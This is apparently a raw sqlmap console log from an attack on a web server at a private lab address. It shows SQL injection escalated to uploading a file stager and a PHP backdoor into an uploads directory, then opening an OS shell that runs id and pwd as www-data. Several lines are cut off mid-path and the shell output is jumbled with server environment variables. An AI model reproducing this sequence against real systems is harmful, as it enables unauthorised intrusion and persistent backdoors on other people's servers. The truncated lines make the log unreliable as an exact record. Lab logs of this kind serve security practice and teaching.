 [15:19:55] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[15:19:56] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/
[15:21:31] [WARNING] unable to automatically parse any web server path
[15:21:31] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' via LIMIT 'LINE
[15:21:31] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' -
3reTdir777/uploads/tmpusyqm.php
[15:21:31] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - ht
Tdir777/uploads/tmpbkfua.php
[15:21:31] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:    'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell> pwd
SERVER_ADDR 192.168.114.134
SERVER_PORT 80
REMOTE_ADDR 192.168.114.128
DOCUMENT_ROOT /home/www/html/web1x443290o2sdf92213
REQUEST_SCHEME http
/home/www/html/web1x443290o2sdf92213
SERVER_ADMIN webmaster@localhost
SCRIPT_FILENAME /home/www/html/web1x443290o2sdf92213/m3diNf0/info.php
REMOTE_PORT 44758
GATEWAY_INTERFACE CGI/1.1